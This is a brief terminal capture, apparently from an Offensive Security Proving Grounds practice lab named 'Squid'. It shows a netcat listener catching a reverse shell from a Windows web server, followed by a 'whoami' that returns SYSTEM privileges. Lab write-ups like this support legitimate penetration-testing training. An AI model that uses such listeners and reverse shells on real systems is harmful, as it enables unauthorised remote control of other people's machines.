 jip@jip:~/Offsec/PG/Squid/spose$ rlwrap nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.245.189] 50053
SOCKET: Shell has connected! PID: 1176
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
nt authority\system